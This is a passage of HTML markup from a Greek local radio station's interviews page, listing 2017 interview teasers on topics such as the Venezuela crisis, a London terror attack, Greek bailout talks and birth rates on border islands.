<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131 current active"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131 current active"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://mail.limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/sunenteukseis.html">Συνεντεύξεις</a></div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--
-->


<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

				<!-- Category block -->
		<div class="itemListCategory col-xs-12 col-sm-12 col-md-12 col-lg-12" style="border-left:3px solid #cfbd44 !important">

			

			
						<!-- Category title -->
			<h2 style='color:#cfbd44;'>Συνεντεύξεις στον FM100</h2>
			
						<div class="catDescription">
            <!-- Category description -->
				            </div>
			
			<!-- K2 Plugins: K2CategoryDisplay -->
			
			
		</div>
		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading" class="row">
			
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/26742-o-iason-pipinis-ston-fm-100-gia-tin-krisi-sti-venezouela-desmios-tou-kathestotos-madoyro-kai-enas-limnios-mp3.html" title="&Omicron; &Iota;ά&sigma;&omega;&nu; &Pi;&iota;&pi;ί&nu;&eta;&sigmaf; &sigma;&tau;&omicron;&nu; FM 100 &gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&rho;ί&sigma;&eta; &sigma;&tau;&eta; &Beta;&epsilon;&nu;&epsilon;&zeta;&omicron;&upsilon;έ&lambda;&alpha; | &laquo;&Delta;έ&sigma;&mu;&iota;&omicron;&sigmaf;&raquo; &tau;&omicron;&upsilon; &kappa;&alpha;&theta;&epsilon;&sigma;&tau;ώ&tau;&omicron;&sigmaf; &Mu;&alpha;&delta;&omicron;ύ&rho;&omicron; &kappa;&alpha;&iota; έ&nu;&alpha;&sigmaf; &Lambda;&eta;&mu;&nu;&iota;ό&sigmaf; (mp3)">
		    	<img src="/media/k2/items/cache/3a2178c0624d9aec3d0adf2c9238fd4b_M.jpg" alt="&Omicron; &Iota;ά&sigma;&omega;&nu; &Pi;&iota;&pi;ί&nu;&eta;&sigmaf; &sigma;&tau;&omicron;&nu; FM 100 &gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&rho;ί&sigma;&eta; &sigma;&tau;&eta; &Beta;&epsilon;&nu;&epsilon;&zeta;&omicron;&upsilon;έ&lambda;&alpha; | &laquo;&Delta;έ&sigma;&mu;&iota;&omicron;&sigmaf;&raquo; &tau;&omicron;&upsilon; &kappa;&alpha;&theta;&epsilon;&sigma;&tau;ώ&tau;&omicron;&sigmaf; &Mu;&alpha;&delta;&omicron;ύ&rho;&omicron; &kappa;&alpha;&iota; έ&nu;&alpha;&sigmaf; &Lambda;&eta;&mu;&nu;&iota;ό&sigmaf; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>28.04.2017 | 17:28</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/26742-o-iason-pipinis-ston-fm-100-gia-tin-krisi-sti-venezouela-desmios-tou-kathestotos-madoyro-kai-enas-limnios-mp3.html">
	  				Ο Ιάσων Πιπίνης στον FM 100 για την κρίση στη Βενεζουέλα | «Δέσμιος» του καθεστώτος Μαδούρο και ένας Λημνιός (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Με ενδιαφέρον παρακολουθεί η ελληνική κοινή γνώμη όσα διαδραματίζονται το τελευταίο διάστημα στη Βενεζουέλα με τις αντικυβερνητικές διαδηλώσεις κατά του καθεστώτος Μαδούρο, στη διάρκεια των οποίων έχουν χάσει τη ζωή τους μέχρι στιγμής περισσότεροι από 30 άνθρωποι.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/26056-o-diethnologos-triantafyllos-karatrantos-analyei-ston-fm-100-to-tromokratiko-xtypima-sto-londino-mp3.html" title="&Omicron; &delta;&iota;&epsilon;&theta;&nu;&omicron;&lambda;ό&gamma;&omicron;&sigmaf;, &Tau;&rho;&iota;&alpha;&nu;&tau;ά&phi;&upsilon;&lambda;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&rho;&alpha;&tau;&rho;ά&nu;&tau;&omicron;&sigmaf;, &alpha;&nu;&alpha;&lambda;ύ&epsilon;&iota; &sigma;&tau;&omicron;&nu; FM 100 &tau;&omicron; &tau;&rho;&omicron;&mu;&omicron;&kappa;&rho;&alpha;&tau;&iota;&kappa;ό &chi;&tau;ύ&pi;&eta;&mu;&alpha; &sigma;&tau;&omicron; &Lambda;&omicron;&nu;&delta;ί&nu;&omicron; (mp3)">
		    	<img src="/media/k2/items/cache/1d8bd577f7725489562a66c9363abb0e_M.jpg" alt="&Omicron; &delta;&iota;&epsilon;&theta;&nu;&omicron;&lambda;ό&gamma;&omicron;&sigmaf;, &Tau;&rho;&iota;&alpha;&nu;&tau;ά&phi;&upsilon;&lambda;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&rho;&alpha;&tau;&rho;ά&nu;&tau;&omicron;&sigmaf;, &alpha;&nu;&alpha;&lambda;ύ&epsilon;&iota; &sigma;&tau;&omicron;&nu; FM 100 &tau;&omicron; &tau;&rho;&omicron;&mu;&omicron;&kappa;&rho;&alpha;&tau;&iota;&kappa;ό &chi;&tau;ύ&pi;&eta;&mu;&alpha; &sigma;&tau;&omicron; &Lambda;&omicron;&nu;&delta;ί&nu;&omicron; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>23.03.2017 | 20:46</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/26056-o-diethnologos-triantafyllos-karatrantos-analyei-ston-fm-100-to-tromokratiko-xtypima-sto-londino-mp3.html">
	  				Ο διεθνολόγος, Τριαντάφυλλος Καρατράντος, αναλύει στον FM 100 το τρομοκρατικό χτύπημα στο Λονδίνο (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Άλλο ένα τρομοκρατικό χτύπημα προστέθηκε χθες στη μακρά λίστα των επιθέσεων από το ισλαμικό κράτος στις ευρωπαϊκές πόλεις, αυτή τη φορά με στόχο τη βρετανική πρωτεύουσα.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/25879-o-ath-droygos-ston-fm-100-gia-tin-oksynsi-ton-sxeseon-ollandias-tourkias-mp3.html" title="&Omicron; &Alpha;&theta;. &Delta;&rho;&omicron;ύ&gamma;&omicron;&sigmaf; &sigma;&tau;&omicron;&nu; FM 100 &gamma;&iota;&alpha; &tau;&eta;&nu; ό&xi;&upsilon;&nu;&sigma;&eta; &tau;&omega;&nu; &sigma;&chi;έ&sigma;&epsilon;&omega;&nu; &Omicron;&lambda;&lambda;&alpha;&nu;&delta;ί&alpha;&sigmaf; &ndash; &Tau;&omicron;&upsilon;&rho;&kappa;ί&alpha;&sigmaf; (mp3)">
		    	<img src="/media/k2/items/cache/eb37d4193114a6155f38786db156564c_M.jpg" alt="&Omicron; &Alpha;&theta;. &Delta;&rho;&omicron;ύ&gamma;&omicron;&sigmaf; &sigma;&tau;&omicron;&nu; FM 100 &gamma;&iota;&alpha; &tau;&eta;&nu; ό&xi;&upsilon;&nu;&sigma;&eta; &tau;&omega;&nu; &sigma;&chi;έ&sigma;&epsilon;&omega;&nu; &Omicron;&lambda;&lambda;&alpha;&nu;&delta;ί&alpha;&sigmaf; &ndash; &Tau;&omicron;&upsilon;&rho;&kappa;ί&alpha;&sigmaf; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>14.03.2017 | 20:01</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/25879-o-ath-droygos-ston-fm-100-gia-tin-oksynsi-ton-sxeseon-ollandias-tourkias-mp3.html">
	  				Ο Αθ. Δρούγος στον FM 100 για την όξυνση των σχέσεων Ολλανδίας – Τουρκίας (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>&Sigma;&epsilon; &tau;&epsilon;&nu;&tau;&omega;&mu;έ&nu;&omicron; &sigma;&kappa;&omicron;&iota;&nu;ί &beta;&rho;ί&sigma;&kappa;&omicron;&nu;&tau;&alpha;&iota; &tau;&iota;&sigmaf; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;ί&epsilon;&sigmaf; &eta;&mu;έ&rho;&epsilon;&sigmaf; &omicron;&iota; &sigma;&chi;έ&sigma;&epsilon;&iota;&sigmaf; &Tau;&omicron;&upsilon;&rho;&kappa;ί&alpha;&sigmaf; - &Omicron;&lambda;&lambda;&alpha;&nu;&delta;ί&alpha;&sigmaf;, &mu;&epsilon;&tau;ά &tau;&eta;&nu; &alpha;&pi;ό&phi;&alpha;&sigma;&eta; &tau;&eta;&sigmaf; &delta;&epsilon;ύ&tau;&epsilon;&rho;&eta;&sigmaf; &nu;&alpha; &alpha;&pi;&alpha;&gamma;&omicron;&rho;έ&psi;&epsilon;&iota; &sigma;&epsilon; &Tau;&omicron;ύ&rho;&kappa;&omicron;&upsilon;&sigmaf; &pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&omicron;ύ&sigmaf; &nu;&alpha; &pi;&alpha;&rho;ί&sigma;&tau;&alpha;&nu;&tau;&alpha;&iota; &sigma;&epsilon; &pi;&rho;&omicron;&epsilon;&kappa;&lambda;&omicron;&gamma;&iota;&kappa;έ&sigmaf; &sigma;&upsilon;&gamma;&kappa;&epsilon;&nu;&tau;&rho;ώ&sigma;&epsilon;&iota;&sigmaf; &tau;&omega;&nu; &tau;&omicron;&upsilon;&rho;&kappa;&iota;&kappa;ώ&nu; &kappa;&omicron;&iota;&nu;&omicron;&tau;ή&tau;&omega;&nu;.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/25444-genesi-elpidas-gia-ton-ai-strati-kai-alla-akritika-nisia-tis-elladas-mp3.html" title="&laquo;&Gamma;έ&nu;&epsilon;&sigma;&eta; &Epsilon;&lambda;&pi;ί&delta;&alpha;&sigmaf;&raquo; &gamma;&iota;&alpha; &tau;&omicron;&nu; &Alpha;ϊ-&Sigma;&tau;&rho;ά&tau;&eta; &kappa;&alpha;&iota; ά&lambda;&lambda;&alpha; &alpha;&kappa;&rho;&iota;&tau;&iota;&kappa;ά &nu;&eta;&sigma;&iota;ά &tau;&eta;&sigmaf; &Epsilon;&lambda;&lambda;ά&delta;&alpha;&sigmaf; (mp3)">
		    	<img src="/media/k2/items/cache/872abd18e9a9184872bcf94582997487_M.jpg" alt="&laquo;&Gamma;έ&nu;&epsilon;&sigma;&eta; &Epsilon;&lambda;&pi;ί&delta;&alpha;&sigmaf;&raquo; &gamma;&iota;&alpha; &tau;&omicron;&nu; &Alpha;ϊ-&Sigma;&tau;&rho;ά&tau;&eta; &kappa;&alpha;&iota; ά&lambda;&lambda;&alpha; &alpha;&kappa;&rho;&iota;&tau;&iota;&kappa;ά &nu;&eta;&sigma;&iota;ά &tau;&eta;&sigmaf; &Epsilon;&lambda;&lambda;ά&delta;&alpha;&sigmaf; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>20.02.2017 | 20:49</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/25444-genesi-elpidas-gia-ton-ai-strati-kai-alla-akritika-nisia-tis-elladas-mp3.html">
	  				«Γένεση Ελπίδας» για τον Αϊ-Στράτη και άλλα ακριτικά νησιά της Ελλάδας (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>&Tau;&omicron; &zeta;ή&tau;&eta;&mu;&alpha; &tau;&eta;&sigmaf; &upsilon;&pi;&omicron;&gamma;&epsilon;&nu;&nu;&eta;&tau;&iota;&kappa;ό&tau;&eta;&tau;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;ά&delta;&alpha; &tau;&omicron;&upsilon; 2017 &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;ί &sigma;&kappa;&lambda;&eta;&rho;ή &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;ό&tau;&eta;&tau;&alpha;.&nbsp;&Sigma;&epsilon; &sigma;&chi;&epsilon;&tau;&iota;&kappa;ή &mu;&epsilon;&lambda;έ&tau;&eta; &pi;&omicron;&upsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;ί&eta;&sigma;&epsilon; &eta; &Epsilon;&Lambda;&Sigma;&Tau;&Alpha;&Tau; &tau;&omicron; 2015, &tau;&alpha; &pi;&omicron;&sigma;&omicron;&sigma;&tau;ά &pi;&omicron;&upsilon; &epsilon;ί&delta;&alpha;&nu; &tau;&omicron; &phi;&omega;&sigmaf; &tau;&eta;&sigmaf; &delta;&eta;&mu;&omicron;&sigma;&iota;ό&tau;&eta;&tau;&alpha;&sigmaf; ή&tau;&alpha;&nu; &alpha;&pi;&omicron;&gamma;&omicron;&eta;&tau;&epsilon;&upsilon;&tau;&iota;&kappa;ά, &alpha;&phi;&omicron;ύ &alpha;&pi;&omicron;&kappa;ά&lambda;&upsilon;&psi;&epsilon; ό&tau;&iota; &sigma;&epsilon; &pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha; &alpha;&pi;ό 20 &epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ά &nu;&eta;&sigma;&iota;ά &omicron;&iota; &gamma;&epsilon;&nu;&nu;ή&sigma;&epsilon;&iota;&sigmaf; &epsilon;ί&nu;&alpha;&iota; &kappa;&upsilon;&rho;&iota;&omicron;&lambda;&epsilon;&kappa;&tau;&iota;&kappa;ά &mu;&eta;&delta;&epsilon;&nu;&iota;&kappa;έ&sigmaf;.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/25294-filippos-saxinidis-ston-fm-100-na-kleisei-amesa-i-aksiologisi-mp3.html" title="&Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Sigma;&alpha;&chi;&iota;&nu;ί&delta;&eta;&sigmaf; &sigma;&tau;&omicron;&nu; FM 100: &Nu;&alpha; &kappa;&lambda;&epsilon;ί&sigma;&epsilon;&iota; ά&mu;&epsilon;&sigma;&alpha; &eta; &alpha;&xi;&iota;&omicron;&lambda;ό&gamma;&eta;&sigma;&eta; (mp3)">
		    	<img src="/media/k2/items/cache/017453a000634659ac27079b35c3654d_M.jpg" alt="&Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Sigma;&alpha;&chi;&iota;&nu;ί&delta;&eta;&sigmaf; &sigma;&tau;&omicron;&nu; FM 100: &Nu;&alpha; &kappa;&lambda;&epsilon;ί&sigma;&epsilon;&iota; ά&mu;&epsilon;&sigma;&alpha; &eta; &alpha;&xi;&iota;&omicron;&lambda;ό&gamma;&eta;&sigma;&eta; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>13.02.2017 | 20:03</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/25294-filippos-saxinidis-ston-fm-100-na-kleisei-amesa-i-aksiologisi-mp3.html">
	  				Φίλιππος Σαχινίδης στον FM 100: Να κλείσει άμεσα η αξιολόγηση (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>&Nu;&alpha; &omicron;&lambda;&omicron;&kappa;&lambda;&eta;&rho;ώ&sigma;&epsilon;&iota; ά&mu;&epsilon;&sigma;&alpha; &tau;&eta;&nu; &alpha;&xi;&iota;&omicron;&lambda;ό&gamma;&eta;&sigma;&eta; &kappa;ά&lambda;&epsilon;&sigma;&epsilon; &tau;&eta;&nu; &kappa;&upsilon;&beta;έ&rho;&nu;&eta;&sigma;&eta; &omicron;&nbsp;&omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&omicron;&lambda;ό&gamma;&omicron;&sigmaf; &nbsp;&kappa;&alpha;&iota; &pi;&rho;ώ&eta;&nu; &upsilon;&pi;&omicron;&upsilon;&rho;&gamma;ό&sigmaf; &Omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;ώ&nu;, &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Sigma;&alpha;&chi;&iota;&nu;ί&delta;&eta;&sigmaf;, &mu;&iota;&lambda;ώ&nu;&tau;&alpha;&sigmaf; &sigma;&tau;&omicron;&nu; FM 100 &kappa;&alpha;&iota; &tau;&eta; &Delta;έ&sigma;&pi;&omicron;&iota;&nu;&alpha; &Beta;&alpha;&sigma;&iota;&lambda;&epsilon;&iota;ά&delta;&omicron;&upsilon;, &tau;&omicron;&nu;ί&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &pi;&omega;&sigmaf; &eta; &epsilon;&mu;&pi;&epsilon;&iota;&rho;ί&alpha; έ&chi;&epsilon;&iota; &delta;&epsilon;ί&xi;&epsilon;&iota; ό&tau;&iota; &eta; &kappa;&alpha;&theta;&upsilon;&sigma;&tau;έ&rho;&eta;&sigma;&eta; &mu;&epsilon; &sigma;&kappa;&omicron;&pi;ό &tau;&eta;&nu; &epsilon;&xi;&alpha;&sigma;&phi;ά&lambda;&iota;&sigma;&eta; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&eta;&sigmaf; &sigma;&upsilon;&mu;&phi;&omega;&nu;ί&alpha;&sigmaf;, &epsilon;ί&chi;&epsilon; &tau;&omicron; &alpha;&kappa;&rho;&iota;&beta;ώ&sigmaf; &alpha;&nu;&tau;ί&theta;&epsilon;&tau;&omicron; &alpha;&pi;&omicron;&tau;έ&lambda;&epsilon;&sigma;&mu;&alpha;.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/24921-i-proedros-tou-institoytou-mylona-ston-fm-100-gia-tin-prothesi-tis-kyvernisis-na-meiosei-ta-prostima-tou-kok-mp3.html" title="&Eta; &pi;&rho;ό&epsilon;&delta;&rho;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron;&upsilon; &laquo;&Mu;&upsilon;&lambda;&omega;&nu;ά&raquo; &sigma;&tau;&omicron;&nu; FM 100 &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&rho;ό&theta;&epsilon;&sigma;&eta; &tau;&eta;&sigmaf; &kappa;&upsilon;&beta;έ&rho;&nu;&eta;&sigma;&eta;&sigmaf; &nu;&alpha; &mu;&epsilon;&iota;ώ&sigma;&epsilon;&iota; &tau;&alpha; &pi;&rho;ό&sigma;&tau;&iota;&mu;&alpha; &tau;&omicron;&upsilon; &Kappa;&Omicron;&Kappa; (mp3)">
		    	<img src="/media/k2/items/cache/b770e8a1130e716ee3db767368877e07_M.jpg" alt="&Eta; &pi;&rho;ό&epsilon;&delta;&rho;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron;&upsilon; &laquo;&Mu;&upsilon;&lambda;&omega;&nu;ά&raquo; &sigma;&tau;&omicron;&nu; FM 100 &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&rho;ό&theta;&epsilon;&sigma;&eta; &tau;&eta;&sigmaf; &kappa;&upsilon;&beta;έ&rho;&nu;&eta;&sigma;&eta;&sigmaf; &nu;&alpha; &mu;&epsilon;&iota;ώ&sigma;&epsilon;&iota; &tau;&alpha; &pi;&rho;ό&sigma;&tau;&iota;&mu;&alpha; &tau;&omicron;&upsilon; &Kappa;&Omicron;&Kappa; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>24.01.2017 | 20:12</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/24921-i-proedros-tou-institoytou-mylona-ston-fm-100-gia-tin-prothesi-tis-kyvernisis-na-meiosei-ta-prostima-tou-kok-mp3.html">
	  				Η πρόεδρος του Ινστιτούτου «Μυλωνά» στον FM 100 για την πρόθεση της κυβέρνησης να μειώσει τα πρόστιμα του ΚΟΚ (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>&Pi;&lambda;ή&theta;&omicron;&sigmaf; &alpha;&nu;&tau;&iota;&delta;&rho;ά&sigma;&epsilon;&omega;&nu; έ&chi;&epsilon;&iota; &pi;&rho;&omicron;&kappa;&alpha;&lambda;έ&sigma;&epsilon;&iota; &tau;&omicron; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;ί&omicron; &delta;&iota;ά&sigma;&tau;&eta;&mu;&alpha; &eta; &pi;&rho;ό&tau;&alpha;&sigma;&eta; &tau;&omicron;&upsilon; &upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&omicron;ύ &Pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &Pi;&omicron;&lambda;ί&tau;&eta;, &Nu;ί&kappa;&omicron;&upsilon; &Tau;ό&sigma;&kappa;&alpha;, &gamma;&iota;&alpha; &mu;&epsilon;ί&omega;&sigma;&eta; &tau;&omega;&nu; &pi;&rho;&omicron;&sigma;&tau;ί&mu;&omega;&nu; &tau;&omicron;&upsilon; 